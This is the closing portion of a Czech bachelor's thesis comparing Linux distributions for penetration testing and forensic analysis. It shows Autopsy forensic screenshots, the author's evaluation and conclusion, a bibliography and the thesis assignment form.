

Obrázek 69 Přiřazení image v Autopsy

Po vložení image se data mohou analyzovat. Autopsy zjistí veškeré složky a soubory na tomto image, včetně těch ztracených.

| File A                                                               | NALYSIS KE                     | YWORD SEARCH      |                              | IAGE DETAILS                 |                              |                              |
|----------------------------------------------------------------------|--------------------------------|-------------------|------------------------------|------------------------------|------------------------------|------------------------------|
| Current Directory: C:/ /del1/<br>Add Note Generate MD5 List of Files |                                |                   |                              |                              |                              |                              |
| DEL                                                                  | Type<br><u>dir</u> / <u>in</u> |                   | WRITTEN                      | ACCESSED                     | Changed                      | CREATED                      |
|                                                                      | d / d                          | <u>/</u>          | 2004-06-10<br>03:59:10 (UTC) | 2004-06-10<br>03:59:10 (UTC) | 2004-06-10<br>03:59:10 (UTC) | 2004-06-10<br>03:22:22 (UTC) |
|                                                                      | d / d                          | ±۷                | 2004-06-10<br>03:59:15 (UTC) | 2004-06-10<br>03:59:15 (UTC) | 2004-06-10<br>03:59:15 (UTC) | 2004-06-10<br>03:27:44 (UTC) |
| 1                                                                    | -/r                            | <u>file6.jp</u> g | 2004-06-10<br>06:48:08 (UTC) | 2004-06-10<br>03:28:00 (UTC) | 2004-06-10<br>03:28:00 (UTC) | 2004-06-10<br>03:28:00 (UTC) |

Obrázek 70 Autopsy – ukázka ztraceného souboru

Zde, ve složce del1, byl smazán jpg soubor s názvem file6.
#### Nástroj umožňuje závěrečný report o jednotlivých souborech.

Autopsy MFT Entry Report

GENERAL INFORMATION

MFT Entry: 39-128-3 Pointed to by file(s): C:/archive/file8.zip MD5 of istat output: b8f5d5d6d5aeef6a886368af1f354bce -SHA-1 of istat output: 5d2a0eedca768c2e43b7f482d0e95cb706b42129 -

Image: '/var/lib/autopsy/Testcase/host1/images/8-jpeg-search.dd' Offset: Full image File System Type: ntfs

Date Generated: Sat Apr 18 15:12:10 2020 Investigator: Investigator

META DATA INFORMATION

MFT Entry Header Values: Entry: 39 Sequence: 1 \$LogFile Sequence Number: 1074059 Allocated File Links: 1 \$STANDARD\_INFORMATION Attribute Values: Flags: Archive Owner ID: 0 Security ID: 259 () Created: 2004-06-10 03:28:51.535694400 (UTC) File Modified: 2004-06-10 03:28:51.645852800 (UTC) MFT Modified: 2004-06-10 03:28:51.645852800 (UTC) Accessed: 2004-06-10 03:28:51.645852800 (UTC) \$FILE\_NAME Attribute Values: Flags: Archive Name: file8.zip

Name: file8.zip Parent MFT Entry: 37 Sequence: 1 Allocated Size: 0 Actual Size: 0 Created: 2004-06-10 03:28:51.535694400 (UTC) File Modified: 2004-06-10 03:28:51.535694400 (UTC) MFT Modified: 2004-06-10 03:28:51.535694400 (UTC) Accessed: 2004-06-10 03:28:51.535694400 (UTC)

Obrázek 71 Ukázka reportu z Autopsy

#### 8 Zhodnocení výsledků

Práce s jednotlivými distribucemi se mírně liší. Nejvíce vybočuje BlackArch Linux, který je postavený na jiné architektuře než ostatní distribuce. Liší se práce s instalací nových balíčku nebo má například jinak nastavenou bezpečnostní politiku. Ostatní distribuce využívají stejný systém stahování nových aplikací a balíčků.

Práce s nástroji probíhala na všech distribucích téměř totožně. Občas se vyskytl odlišný výstup, rozdílnost však nebyla zásadní.

Seznam nástrojů je u každé distribuce odlišný, avšak je možné zpozorovat množství nástrojů, které obsahují všechny distribuce. Nejvíce nástrojů obsahuje BlackArch Linux, nejméně BackBox Linux.

Nejvíce uživatelsky přívětivý je vyhodnocen Kali Linux a Parrot Security. Obě distribuce mohou být vhodné pro začínající uživatele. Parrot Security navíc obsahuje nástroje a aplikace potřebné nejen pro penetrační testovaní. BlackArch Linux vyžaduje již zkušenějšího testera vzhledem k jeho prostředí a nepřebernému množství nástrojů.

Nejnáročnější na hardware lze považovat Kali Linux a Parrot Security. Následně BackBox Linux. Naopak BlackArch je nejméně náročný, vzhledem k tomu, že je odstíněn od veškeré grafiky a využívá velice jednoduchou pracovní plochu.

BackBox Linux je vnímán jako distribuce na ústupu, jelikož neprobíhají časté aktualizace a vydávání nových verzí. Starý kernel způsobil problémy s instalací ovladačů a velice zkomplikoval průběh testu B1.

## 9 Závěr

Cílem bakalářské práce bylo porovnat 4 linuxové distribuce pro penetrační testy a forenzní analýzu.

V teoretické části byla vysvětlena definice a průběh penetračních testů a forenzní analýzy. Popsány byly jednotlivé metodiky, zabývající se penetračním testováním a byly spolu porovnány. V závěru teoretické části byly představeny jednotlivé distribuce, jejich nástroje a systémové požadavky.

V praktické části se nacházejí jednotlivé testy. V testech jsou popsány použité nástroje, postup, výsledky testů a doporučení pro obranu před útokem. Byly provedeny 4 druhy testů se zaměřením na polomení hesla WiFi sítě, sken WordPress aplikace a exploit OS Windows a linuxové distribuce Ubuntu. Dále byly provedeny 3 testy doplňující, které neprobíhaly na všech distribucích. Práce s jednotlivými distribucemi byla dle několika kritérií porovnána a vyhodnocena.

Každá z distribucí má své výhody i nevýhody, ať už z hlediska počtu nástrojů či hardwarových požadavků. Jednoznačně říci, která je nejlepší, je nemožné. Populární distribuci Kali Linux může snadno předběhnout Parrot Security. Pro zkušené uživatele, kteří již mají znalost nástrojů a vyžadují spíše rychlost, je vhodnější BlackArch. Nejvíce však záleží na samotném uživateli, který podle svých zkušeností a doporučení volí jednu z distribucí.

Na základě zkušeností s distribucemi lze soudit, že práce etického hackera není jednoduchá a vyžaduje široké spektrum znalostí a zkušeností.

### 10 Seznam použité literatury

[1] SELECKÝ, Matúš. Penetrační testy a exploitace. Brno: Computer Press, 2012.ISBN 978-80-251-3752-9.

[2] HARRIS, Shon. Manuál hackera. Praha: Grada, 2008. Hacking (Grada). ISBN 978-80-247-1346-5.

[3] Penetrační testy | Etický hacking | Sociální inženýrství. COMGUARD [online]. 2018 [cit. 2018-07-26]. Dostupné z: https://www.comguard.cz/sluzby/sluzby-voblasti-informacni-ict-bezpecnosti/penetracni-testy-eticky-hacking-socialniinzenyrstvi/

[4] Forenzní analýza (1). Root [online]. 21. 4. 2005 [cit. 2018-07-26]. Dostupné z: https://www.root.cz/clanky/forenzni-analyza-1/

[5] SVETLÍK, Marián. Digitální forenzní analýza a bezpečnost informací. Digital Security Magazine. 2010, č. 1, s. 4. [cit. 2018-07-26]. Dostupné z:

http://www.rac.cz/RAC/homepage.nsf/CZ/Clanky/\$FILE/DSMDigit%C3%A1ln% C3%AD%20forenzn%C3%AD%20anal%C3%BDza-01- 2010.pdf

[6] Penetration Testing – Complete Guide with Sample Test Cases. Software

Testing Help [online]. 3.12.2018 [cit. 2018-12-20]. Dostupné z:

https://www.softwaretestinghelp.com/penetration-testing-guide/

[7] What is the PTES (Penetration Testing Execution Standard)?. Cyber security masters degree [online]. 2018 [cit. 2018-12-28]. Dostupné z:

https://www.cybersecuritymastersdegree.org/what-is-the-ptes-penetration-testing-execution-standard/

[8] High Level Organization of the Standard. Pentest standard[online]. 2018 [cit.

2018-12-28]. Dostupné z: http://www.pentest-

standard.org/index.php/Main\_Page

[9] About The Open Web Application Security Project. The OWASP

Foundation [online]. Belgie, 2018 [cit. 2018-12-28]. Dostupné z:

https://www.owasp.org/index.php/About\_The\_Open\_Web\_Application\_Security\_P roject

[10] OWASP: za webové aplikace bezpečnější. Root [online]. 2010 [cit. 2018-12-

28]. Dostupné z: https://www.root.cz/clanky/owasp-za-webove-aplikace-

bezpecnejsi/

[11] About Us. ISECOM [online]. 2018 [cit. 2018-12-28]. Dostupné z:

http://www.isecom.org/about-us.html

[12] Penetrační testování: Úvod do etického hackingu. Pbwcz.cz [online]. [cit.

2018-12-28]. Dostupné z:

https://www.pbwcz.cz/Odborne%20clanky/penetracnitestovaniuvoddoetickehoh ackingu.htm

[13] HERZOG, Pete. OSSTMM 3: The Open Source Security Testing Methodology Manual 3.0 [online]. 14. 2. 2010 [cit. 2018-12-28]. Dostupné z:

http://www.isecom.org/mirror/OSSTMM.3.pdf

[14] Nástroje pro penetrační testování webových aplikací a jejich praktické

využití [online]. Hradec Králové, 2017 [cit. 2018-12-29]. Dostupné z:

https://theses.cz/id/tj2mdi/STAG87541.pdf. Diplomová práce. Univerzita Hradec Králové, Fakulta informatiky a managementu. Vedoucí práce Pavel Kříž.

[15] NIST SP-800-115. Packt [online]. [cit. 2018-12-29]. Dostupné z:

https://subscription.packtpub.com/book/networking\_and\_servers/97817832847 71/5/ch05lvl1sec26/nist-sp-800-115

[16] GONTHARET, Florent. ISSAF Methodology Analysis and Critical

Evaluation. Wrong Name [online]. 2015 [cit. 2018-12-29]. Dostupné z:

https://wr0ng.name/other/REPORT\_PenetrationTesting\_Methodology.pdf

[17] HERTZOG, Raphaël, Jim O'GORMAN a Mati AHARONI. Kali Linux Revealed:

Mastering the Penetration Testing Distribution [online]. 1. USA: Offsec Press, 2017 [cit. 2019-01-15]. ISBN 9780997615609. Dostupné z: Kali-Linux-Revealed-1stedition.pdf

[18] Digital Forensic Journal [online]. 2015, 2(4) [cit. 2019-01-15]. ISSN 2336-4769. Dostupné z: http://www.rac.cz/rac/homepage.nsf/CZ/DFJ/\$FILE/DFJ\_2-2015\_160405.pdf

[19] Parrot Documentation. Parrot Project - The best choice for security experts, developers and crypto-addicted people. [online]. [cit. 15.01.2019]. Dostupné z: https://www.parrotsec.org/docs/#documentation [20] Linux Parrot Security OS 3.11 - Linux E X P R E S. Linux E X P R E S [online].
[cit. 15.01.2019]. Dostupné z: https://www.linuxexpres.cz/distro/linux-parrot-security-os-3-11

[21] Start [BackBox Wiki] [online]. [cit. 15.01.2019]. Dostupné z:

https://wiki.backbox.org/

[22] BlackArch Linux - Penetration Testing Distribution [online]. [cit. 15.01.2019].Dostupné z: https://blackarch.org/blackarch-guide-en.pdf

[23] Pre-engagement - The Penetration Testing Execution Standard. [online]. [cit.

16.01.2019]. Dostupné z: http://www.pentest-standard.org/index.php/Preengagement

[24] Intelligence Gathering - The Penetration Testing Execution Standard. [online].

[cit. 16.01.2019]. Dostupné z: http://www.pentest-

standard.org/index.php/Intelligence\_Gathering

[25] Threat Modeling - The Penetration Testing Execution Standard. [online]. [cit.

16.01.2019]. Dostupné z: http://www.pentest-

standard.org/index.php/Threat\_Modeling

[26] Vulnerability Analysis - The Penetration Testing Execution Standard. [online].

[cit. 16.01.2019]. Dostupné z: http://www.pentest-

standard.org/index.php/Vulnerability\_Analysis

[27] Exploitation - The Penetration Testing Execution Standard. [online]. [cit.

16.01.2019]. Dostupné z: http://www.pentest-

standard.org/index.php/Exploitation

[28] Post Exploitation - The Penetration Testing Execution Standard. [online]. [cit.

16.01.2019]. Dostupné z: http://www.pentest-

standard.org/index.php/Post\_Exploitation

[29] Reporting - The Penetration Testing Execution Standard. [online]. [cit.

16.01.2019]. Dostupné z: http://www.pentest-standard.org/index.php/Reporting

[30] ENGEBRETSON, Pat. The basics of hacking and penetration testing: ethical

hacking and penetration testing made easy. Second Edition. Boston: Syngress, an imprint of Elsevier, [2013]. ISBN 9780124116443.

[31] OCCUPYTHEWEB. Linux basics for hackers: getting started with networking, scripting, and security in Kali [online]. San Francisco: No Starch Press, [2018] [cit. 2019-12-16]. ISBN 978-159-3278-564.

[32] Slovníček pojmů. Root.cz [online]. [cit. 2019-12-28]. Dostupné z:

https://www.root.cz/slovnicek/live-distribuce/

[33] Řízení testů kybernetické bezpečnosti: Doplněk bezpečnostních standardů: Provoz kybernetické bezpečnosti. ALEF NULA a.s., 24.

[34] Security World. Praha: IDG Czech Republic, 2019. ISSN 1802-4505.

[35] Kali Default Non-Root User [online]. 31.12.2019 [cit. 2020-03-06]. Dostupné z: https://www.kali.org/news/kali-default-non-root-user/

[36] OWASP Top 10 Security Risks & Vulnerabilities [online]. 2020 [cit. 2020-03-

09]. Dostupné z: https://sucuri.net/guides/owasp-top-10-security-vulnerabilities-2020/

[37] OWASP Top 10 - 2017: The Ten Most Critical Web Application Security

Risks [online]. 2017 [cit. 2020-03-09]. Dostupné z: https://owasp.org/www-pdfarchive/OWASP\_Top\_10-2017\_%28en%29.pdf.pdf

[38] Kali Linux Tools Listing [online]. Offensive Security, 2020 [cit. 2020-03-14].Dostupné z: https://tools.kali.org/tools-listing

[39] Airodump-ng [online]. [cit. 2020-03-14]. Dostupné z: https://www.aircrack-ng.org/doku.php?id=airodump-ng

[40] Tools in BlackArch [online]. [cit. 2020-03-23]. Dostupné z:

https://blackarch.org/tools.html

[41] Big digital forensic data. New York, NY: Springer Berlin Heidelberg, 2018. ISBN 978-981-13-0262-6. UNIVERZITA HRADEC KRÁLOVÉ Fakulta informatiky a managementu Akademický rok: 2017/2018 Studijní program: Aplikovaná informatika Forma studia: Prezenční Obor/kombinace: Aplikovaná informatika (ai3-p)

# Podklad pro zadání BAKALÁŘSKÉ práce studenta

| Jméno a příjmení:    | Kristýna Hnízdilová                                                       |
|----------------------|---------------------------------------------------------------------------|
| Osobní číslo:        | 11600535                                                                  |
| Adresa:              | Wolkerova 1384, Ústí nad Orlicí, 56201 Ústí nad Orlicí 1, Česká republika |
| Téma práce:          | Linuxové distribuce pro penetrační testování a forenzní analýzu           |
| Téma práce anglicky: | Linux distributions for penetration testing and forensic analysis         |
| Vedoucí práce:       | Mgr. Josef Horálek, Ph.D.                                                 |

Katedra informačních technologií

#### Zásady pro vypracování:

Cílem práce je zmapovat a provést komparativní analýzu nových distribucí OS Linux využitelných pro penetrační testování a digitální forenzní analýzu. Autor práce představí a testuje nové specializované distribuce OS Linux využitelné pro penetrační testování a digitální forenzní analýzu. Provede komparativní analýzu jejich možností a nástrojů a připraví sadu praktických testů. Autor se zejména zaměří nejnovější verze Kali Linux, Parrot Security, BackBox Linux a Blackarch Linux. Osnova:

- 1. Úvod
- 2. Úvod do penetračního testování
- 3. Standardy pro penetrační testování
- 4. Linuxové distribuce pro penetrační testování
- 5. Metodiky penetračního testování
- 6. Praktická část
- 7. Vyhodnocení

Seznam doporučené literatury:

HERTZOG, Raphael. Kali Linux Revealed : Mastering the Penetration Testing Distribution. Offsec Press: Offensive Security Services, 2017. ISBN 9780997615609. HARRIS, Shon. Manuál hackera. Praha: Grada, 2008. Hacking (Grada). ISBN 978-80-247-1346-5.

Big digital forensic data. New York, NY: Springer Berlin Heidelberg, 2018. ISBN 978-981-13-0262-6.

LUNNE, Tom, Peter K. ROBERTSON a John J.M POWELL. Cone penetration testing in geotechnical practice. London: Springer Berlin Heidelberg, 1997. ISBN 04-192-3750-X.

Podpis studenta:

Podpis vedoucího práce:

Datum:

Datum:

© IS/STAG, Portál – Podklad kvalifikační práce , hnizdkr1, 23. dubna 2020 11:05